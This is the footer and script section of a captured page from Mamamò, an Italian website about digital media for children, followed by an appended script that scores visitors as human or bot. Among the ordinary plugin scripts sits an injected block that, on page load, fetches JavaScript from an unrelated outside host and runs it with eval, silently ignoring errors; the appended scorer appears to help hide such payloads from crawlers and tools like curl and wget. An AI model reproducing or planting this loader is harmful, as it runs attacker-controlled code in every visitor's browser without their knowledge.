			<p>Mamam&ograve; è distribuito con Licenza Creative Commons <br>
			<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">Creative Commons Attribuzione - Non commerciale - Condividi allo stesso modo 4.0 Internazionale</a>.
			<p>Copyright © 2026 by Associazione Culturale Mamamò C.F. 07732900720<br>
			Design e sviluppo <a href="http://colorinside.com/" target="_blank" rel="external">colorinside studio</a></p>
		</section>
		
		<section class="mentions">
			<a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/" title="Premio Andersen 2018 - Miglior progetto sul digitale">
				<svg width="80" height="80" aria-hidden="true" role="img">
					<use xlink:href="#icon-andersen"></use>
				</svg>
				<p>Mamamò.it è <em>Migliore progetto sul digitale al Premio Andersen 2018</em></p>
			</a>
		</section>
	</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mamamo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.mamamo.it\/wp-admin\/admin-ajax.php","nonce":"577127fbf4","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mamamo"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"1583 http://m87.it/wp-content/uploads/2017/02/audible.jpg","disqusShortname":"mamamo","disqusTitle":"audible.png","disqusUrl":"https://www.mamamo.it/news/app-audiolibri/attachment/audible-png/","postId":"1583"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/themes/mamamo/js/social-share-kit.min.js?ver=2.9.8" id="socialsharekit-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(105,120,90,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.mamamo.it/privacy-e-termini-di-utilizzo/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->



<svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<!-- facebook -->
		<symbol id="icon-facebook" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0" fill-rule="nonzero"/>
		</symbol>

		<!-- twitter -->
		<symbol id="icon-twitter" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M16 3.038c-.59.26-1.22.437-1.885.517.677-.407 1.198-1.05 1.443-1.816-.634.37-1.337.64-2.085.79-.598-.64-1.45-1.04-2.396-1.04-1.812 0-3.282 1.47-3.282 3.28 0 .26.03.51.085.75-2.728-.13-5.147-1.44-6.766-3.42C.83 2.58.67 3.14.67 3.75c0 1.14.58 2.143 1.46 2.732-.538-.017-1.045-.165-1.487-.41v.04c0 1.59 1.13 2.918 2.633 3.22-.276.074-.566.114-.865.114-.21 0-.41-.02-.61-.058.42 1.304 1.63 2.253 3.07 2.28-1.12.88-2.54 1.404-4.07 1.404-.26 0-.52-.015-.78-.045 1.46.93 3.18 1.474 5.04 1.474 6.04 0 9.34-5 9.34-9.33 0-.14 0-.28-.01-.42.64-.46 1.2-1.04 1.64-1.7z" fill-rule="nonzero"/>
		</symbol>
		
		<!-- instagram -->
		<symbol id="icon-instagram" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M7.997 0C5.825 0 5.553.01 4.7.048c-.85.04-1.432.174-1.94.372-.527.204-.973.478-1.418.922-.444.445-.718.89-.922 1.417C.222 3.267.087 3.85.048 4.7.008 5.553 0 5.825 0 7.997s.01 2.445.048 3.298c.04.85.174 1.432.372 1.94.204.527.478.973.922 1.418.445.444.89.718 1.417.922.508.198 1.09.333 1.94.372.853.04 1.125.048 3.297.048s2.445-.01 3.298-.048c.85-.04 1.432-.174 1.94-.372.527-.204.973-.478 1.418-.922.444-.445.718-.89.922-1.417.198-.51.333-1.09.372-1.94.04-.854.048-1.127.048-3.3 0-2.17-.01-2.443-.048-3.296-.04-.85-.174-1.432-.372-1.94-.204-.527-.478-.973-.922-1.418-.445-.444-.89-.718-1.417-.922-.51-.198-1.09-.333-1.94-.372C10.44.008 10.168 0 7.995 0zm0 1.44c2.136 0 2.39.01 3.232.048.78.035 1.202.165 1.484.275.373.145.64.318.92.598.28.28.453.547.598.92.11.283.24.706.275 1.486.04.843.047 1.096.047 3.23 0 2.137-.008 2.39-.047 3.233-.035.78-.166 1.202-.275 1.484-.145.373-.318.64-.598.92-.28.28-.547.453-.92.598-.282.11-.705.24-1.485.275-.844.04-1.097.047-3.233.047-2.135 0-2.388-.008-3.23-.047-.78-.035-1.204-.166-1.486-.275-.373-.145-.64-.318-.92-.598-.28-.28-.452-.547-.597-.92-.11-.282-.24-.705-.275-1.485-.04-.844-.047-1.097-.047-3.233 0-2.135.01-2.388.048-3.23.035-.78.165-1.204.275-1.486.145-.373.318-.64.598-.92.28-.28.547-.452.92-.597.283-.11.706-.24 1.486-.275.843-.04 1.096-.047 3.23-.047z"/><path d="M7.98 10.677c-1.472 0-2.666-1.193-2.666-2.665 0-1.473 1.194-2.666 2.666-2.666s2.666 1.193 2.666 2.666c0 1.472-1.194 2.665-2.666 2.665zm0-6.772c-2.268 0-4.107 1.838-4.107 4.107 0 2.268 1.84 4.106 4.107 4.106 2.268 0 4.107-1.838 4.107-4.106 0-2.27-1.84-4.107-4.107-4.107zM13.22 3.753c0 .53-.43.96-.96.96s-.958-.43-.958-.96.43-.96.96-.96.96.43.96.96"/>
		</symbol>

		<!-- mail -->
		<symbol id="icon-mail" viewBox="0 0 16 14" xmlns="http://www.w3.org/2000/svg">
			<path d="M16 0v14H0V0h16zm-.9 4.16L9.52 9.78a2.16 2.16 0 0 1-2.93.14l-.14-.14L.9 4.16v8.88h14.2V4.16zm0-3.25H.9v1.95l5.9 5.96c.66.67 1.73.67 2.4 0l5.9-5.96V.9z" fill-rule="nonzero"/>
		</symbol>
				
		<!-- andersen -->
		<symbol id="icon-andersen" viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
			<g fill="none" fill-rule="evenodd"><path d="M79.7 40A39.8 39.8 0 1 1 .1 40a39.8 39.8 0 0 1 79.6 0" fill="#D8232A"/><path d="M66.6 40.3a26.6 26.6 0 1 1-53.3 0 26.6 26.6 0 0 1 53.3 0" fill="#D8232A"/><path d="M21.4 21.8A26.2 26.2 0 0 0 40 66.6a26.2 26.2 0 0 0 26.2-26.3 26.2 26.2 0 0 0-44.8-18.5M13 40.3a27 27 0 1 1 54 0 27 27 0 0 1-54 0" fill="#FFFFFE"/><path d="M50.8 46.5l.1.3c.3.2.9 0 1.3 0-.1 1-1 1.2-2 1v.2c-.1.2 0 .4-.2.7-.3 1-.3 1.8-1.7 1.8-.1 1.7-1.4 4-2.6 4.5a8 8 0 0 0 2.3 1.8c.3.1 1.1.2 1.3.4l-.4.6c-.3.4-1 .6-1.5 1l-.3.2H29.5c.2-.2.3-.6.6-.8.6-.5 1.5-1 2.4-1.4v-1.7l.7-.6c-1.2-.2-2.3-1-2.3-2.3h.1c0 .3.2.6.5.7h.6c.7-.6.7-1.9.2-2.7-1-1.4-2.3-2.4-3-4a11.6 11.6 0 0 1-1.1-7.7c0-.7 0-1.3.2-1.9.8-2.3 2-4.5 4-5.7-.4-.7-.6-1.4-.8-2.2-.6-2.6.9-5.7 2.1-6.6.5-.4.9-.8 1.6-1v.1c-.4.3-.6.9-.8 1.3l-.6 1.7c-.3 1.6.4 3.6 1 4.4.2.3.6.4.8.5V29c.2-.3 0-.9.1-1.2.3-1 .2-2.2.5-3.1.8-3 1.9-4.5 4.5-5.6.6-.3 1.8-1 2.8-.6l.4.1v.1c-.8 0-1.3.4-1.7.8-1.5 1-2.1 2.5-2.6 4.6a6 6 0 0 0 .4 3.3c0 .3.1.7.3.9h.1c.3-.6 0-1.1.2-1.8.2-.8.5-1.5 1-2a6 6 0 0 1 3.3-2c2.2-.5 4.5 1 4.8 2.6h-.1c-.4-.6-1.8-.9-2.8-.6-.7.3-1.5.8-1.8 1.5v.7c-.2.4-.2 1 0 1.4.4 1.5 1.7 2 2.9 2.8.5.3 1 .9 1.3 1.4 1.8 2.5 2 7 2 11.3.6 0 1.2-.2 1.4-.7v-.6c.3.3.5.5.6.8.4 1.5-.8 3.1-1.7 3.4-.2.1-.5 0-.8 0M6.7 35.6c.1-1-.6-1.2-1.4-1.3-.6-.1-1.5-.2-1.6 1l-.2 1 3 .4.2-1.1zm-3.7 3l.4-3.2c.2-1.2.6-2.7 2.1-2.5 1.4.2 1.6 1.6 1.5 2.8l-.2 1 2.7.4.2-1h.2l-.4 3.2h-.2v-1l-6-.7v1H3zm4.7-9.1l.3-.8c.3-.8 0-1.3-.8-1.6-1-.3-1.4-.1-1.7.7l-.3.8 2.5.9zm3.2 1.1l.3-.9.3.1-1.1 3h-.2l.3-1-5.7-2-.3.9-.3-.1 1.2-3c.3-1 .9-2.2 2.1-1.8 1 .4 1 1.6.8 2.5.8-1.3 1.7-1.4 3.2-.8.3 0 .7.2.8-.8l.3.1-.2.8c-.4 1-1 1.3-2 1-.7-.3-1.3-.4-1.6-.2-.3.1-.5.4-.6.7l-.2.5 3 1zM8.8 21l2.3 1.5c.5-.8.7-1.3-.2-1.9l.2-.2 2.3 1.5-.2.2c-1-.5-1.3-.3-1.9.6l2.6 1.6.7-1.2c.7-1 .2-1.7-.6-2.5l.1-.2 1.8 1.2-3 4.7-.3-.1.6-.9L8 22.1l-.5.8-.2-.1 2.9-4.6 1.5 1-.2.1c-.9-.3-1.4-.2-1.8.2l-.5.6-.5 1zM21 16l.8-.7.1.2-2.3 2.2-.2-.2.7-.6-4-4.3 2.8 5.8-.3.2-5.6-3 4 4.2.7-.6.2.1-1.6 1.6-.2-.2.7-.7-4.2-4.4-.7.7-.1-.2 1.8-1.7 4 2.3-2-4.2 1.8-1.7.2.1-.7.7zm3.2-2l.8-.5.1.2-2.7 1.7v-.2l.7-.6-3.2-5-.8.5-.2-.2L21.6 8l.2.3-.9.5zm4.2-6.7c-.1-.4-.3-.6-.5-.9-.4-.5-1-.7-1.7-.3-.8.3-1 .8-1 1.4l.2 1 .8 2c.2.3.3.7.6 1 .4.5 1 .8 1.8.4.8-.3 1-1 1-1.6l-.4-1-.8-2zM24.5 10c-.6-1.5 0-3.5 1.6-4.2 1.5-.6 3.4.4 4 1.9.7 1.6.4 3.7-1.4 4.5-1.8.7-3.5-.5-4.2-2.2zM36 7.8l1.9-.2L36.7 5 36 7.8zM34.3 10h.8L37 3.1h.3L40 9.4h.8v.2l-3 .3-.1-.3h1L38 7.8l-2.1.1-.5 1.8h1v.2l-2 .1zm12.4.5h-.3L43 3.7l-.8 5.8 1 .2v.2L41 9.6v-.2h1l.8-5.9-.9-.1V3l2.5.4L46.7 8l.5-4-.9-.1v-.3l2.3.3v.3l-1-.2zm3.6.7c1.1.5 1.9.8 2.8-.2.4-.5.7-1.3 1-1.9.4-1.1.4-2 .3-2.3-.3-.5-.9-.8-2-1.2l-2.1 5.6zm.2-6.7l2.5 1c1 .4 1.4.7 1.8 1.2.7 1 .8 2 .4 3.2-.4 1-1.3 2-2.5 2-.8.2-1.6-.1-2.4-.4l-2.2-.9.1-.2 1 .4 2-5.7-.8-.3v-.3zm9.6 4.8l-1.5 2.4c.7.5 1.2.6 1.9-.2l.2.2-1.5 2.2-.3-.1c.6-1 .4-1.4-.5-2l-1.7 2.5 1.2.8c1 .7 1.7.3 2.5-.5l.2.1-1.2 1.7-4.6-3 .1-.3.8.6 3.4-5-.8-.6.1-.2 4.5 3-1 1.5-.2-.2c.4-.9.3-1.4 0-1.8L61 10l-.9-.6zm4.3 6.9l.5.6c.7.6 1.2.6 1.8 0 .8-.7.8-1.2.2-1.8l-.6-.6-1.9 1.8zm-2.5 2.3l.7.7-.2.2-2.2-2.3.2-.2.7.7 4.4-4.1-.7-.7.2-.2 2.3 2.4c.7.8 1.5 1.8.5 2.7-.8.8-2 .2-2.6-.4.9 1.3.5 2-.7 3.2-.2.2-.5.5.3 1l-.2.2-.6-.5c-.7-.7-.7-1.4 0-2.1.6-.6 1-1.1 1-1.4 0-.4-.2-.7-.4-1l-.4-.3-2.3 2.1zm3.2 4.2v-.1l1.6-1 .2.2c-.7.7-1.2 1.6-.6 2.5.4.6 1.2.9 2 .5.7-.5.4-1.3.2-2l-.1-.6c-.3-1 0-1.7.9-2.2.9-.5 2-.3 2.4.6.3.5.4.9.4 1.5h.5l.1.2-1.6 1-.1-.3c.7-.6 1-1.5.5-2.3-.3-.5-1-.8-1.6-.5-.6.4-.4 1-.2 1.5l.1.6.2.7c0 1-.3 1.5-1 2-1.1.6-2.3.4-3-.7-.2-.4-.4-1-.3-1.4l-.6-.2zm9.4 4.1l-2.7 1c.3.9.7 1.3 1.7 1v.2L71 30l-.1-.3c1-.5 1-.9.7-1.8l-2.8 1 .5 1.3c.4 1.2 1.2 1.2 2.3 1l.1.3-2 .6-2-5.2h.3l.3.8 5.7-2-.3-1h.2l1.9 5-1.6.7-.1-.3c.8-.5 1-1 1-1.5 0-.3-.2-.5-.3-.8l-.3-1zm-3.9 11.8v-.3l5.6-5-5.8.8.1 1h-.2L70 33h.2l.2 1 6-.9-.2-1h.3l.3 2.5L73 38l4-.6-.2-1h.3l.3 2.3H77l-.1-1zM27.5 74.3l.3-.8 2-.8c1-.4 1.6-.8 2-2 .2-.7 0-1.4-.8-1.7h-.9s-.5.2-.5.4l.2.2c.4 0 .8.4.6.9 0 .4-.5.5-.9.4-.5-.1-.6-.6-.5-1.1.3-.8 1.2-1.3 2.6-1 1 .4 2.1 1.1 1.8 2.3-.2.7-.8 1-1.3 1.3-1 .5-2.2.7-3.3 1l3 .9c.4 0 .4-.5.5-.8h.3l-.6 2-4.5-1.2zm10.1-2.9c0-1-.3-1.2-.8-1.3-.5 0-.9 0-1 1.2l-.4 3.4c0 1 .2 1.4.8 1.4.6 0 1-.2 1-1.3l.4-3.4zm1.5 1.9c-.2 1.4-1.4 3.2-3 3-1.5-.1-2.3-2-2.2-3.5.2-1.4 1.4-3 3-3 1.5.2 2.3 2.1 2.2 3.5zm1.6 3.1v-.3h1.2l-.4-5.4c0-.2-.2-.3-.4-.3l-.8.1v-.3h.8l1.7-.3.5 6h1.1v.2l-3.7.3zm6.8-1.9c.2.7.6.8 1.2.7.6-.2.8-.5.6-1.2l-.2-1c0-.2-.4-.9-1.2-.7-.7.2-.7 1-.6 1.2l.2 1zm-.5-3c.1.5.5.6.9.5.4-.1.7-.3.5-1l-.3-1c-.1-.6-.4-.8-1-.7-.5.2-.6.5-.4 1l.3 1.1zm1.4.5c1-.1 2.1 0 2.4 1.1.2.9-.3 1.9-2 2.3-1.8.5-2.7-.2-3-1-.2-1 .8-1.8 1.6-2.2-1.1 0-2-.1-2.1-1-.3-1 .9-1.9 1.8-2.1 1-.2 2.4-.1 2.7 1 .2 1-.6 1.5-1.4 1.9z" fill="#FFFFFE"/></g>
		</symbol>

		<!-- right arrow -->
		<symbol id="icon-rarrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M35.2265625 29.8125L5.625 59.4140625H.84375L30.515625 29.8125.84375.2109375H5.625" fill-rule="evenodd"/>
		</symbol>

		<!-- left arrow -->
		<symbol id="icon-larrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M.8437495 29.8125L30.445312 59.4140625h4.78125L5.554687 29.8125 35.226562.2109375h-4.78125" fill-rule="evenodd"/>
		</symbol>
		
	</defs>
</svg>

</body>
</html>





--- FILE ---
content_type: application/javascript
request_url: https://m87.it/flow/m87-human.js
body_size: 1163
content:
// Higher values indicate a higher probability of a human user
const SCORE_VALUES = {
    scroll: 10,
    canvas: 10,
    langDefined: 5,
    langMatch: 10,
    langAlternate: 5,
    session: 20,
    returning: 30
};

// User performed scroll
function scoreScroll({ s }) {
    return typeof s === "number" && s > 0 ? SCORE_VALUES.scroll : 0;
}

// Canvas/WebGL fingerprint is not suspicious
function scoreCanvas({ d }) {
    try {
        const canvasEl = d.createElement("canvas");
        const gl = canvasEl.getContext("webgl");
        if (gl) {
            const vendor = gl.getParameter(gl.VENDOR);
            const renderer = gl.getParameter(gl.RENDERER);
            if (vendor === "Brian Paul" && renderer === "Mesa OffScreen") {
                return 0;
            }
        }
        return SCORE_VALUES.canvas;
    } catch (e) {
        return 0;
    }
}

// Browser has at least one language defined
function scoreLangDefined({ l }) {
    return Array.isArray(l) && l.length > 0 ? SCORE_VALUES.langDefined : 0;
}

// Browser language matches document language
function scoreLangMatch({ l, d }) {
    const docLang = d?.documentElement?.lang;
    if (!Array.isArray(l) || l.length === 0 || !docLang) return 0;
    const docShort = docLang.split('-')[0].toLowerCase();
    return l.some(lang => lang.split('-')[0].toLowerCase() === docShort) ? SCORE_VALUES.langMatch : 0;
}

// Browser language does not match, but alternate version is available
function scoreLangAlternate({ l, d }) {
    if (!Array.isArray(l) || l.length === 0 || !d) return 0;
    const alternates = Array.from(d.querySelectorAll('link[rel="alternate"][hreflang]'))
        .map(link => link.getAttribute('hreflang').split('-')[0].toLowerCase());
    return l.some(lang => alternates.includes(lang.split('-')[0].toLowerCase())) ? SCORE_VALUES.langAlternate : 0;
}

// Checks for explicit bot/crawler/spider in userAgent or other certain signals
function isCertainBot({ userAgent }) {
    if (!userAgent) return false;
    const ua = userAgent.toLowerCase();
    const suspicious = [
        "bot", "crawler", "spider", "crawling", "headless",
        "google", "bing", "yandex", "baidu",
        "curl", "wget", "python", "requests", "httpclient", "libwww",
        "go-http-client", "java/", "php/", "node-fetch", "axios", "scrapy",
        "httpx", "okhttp", "powershell", "perl", "ruby", "mechanize", "aiohttp",
        "urllib", "rest-client", "http-request", "http_request2", "fetchlib",
        "http.rb", "httpie", "lwp-request"
    ];
    return suspicious.some(str => ua.includes(str));
}

export function calculateHumanScore(context = {}) {
    if (isCertainBot(context)) {
        return {
            score: 0,
            reason: 'BOT'
        };
    }

    const bits = [
        scoreScroll(context) ? 1 : 0,
        scoreCanvas(context) ? 1 : 0,
        scoreLangDefined(context) ? 1 : 0,
        scoreLangMatch(context) ? 1 : 0,
        scoreLangAlternate(context) ? 1 : 0,
        context.session ? 1 : 0,
        context.returning ? 1 : 0
    ].join('');

    const score = bits.split('').reduce(
        (acc, b, i) => acc + (b === '1' ? Object.values(SCORE_VALUES)[i] : 0), 0
    );

    return {
        score,
        reason: bits
    };
}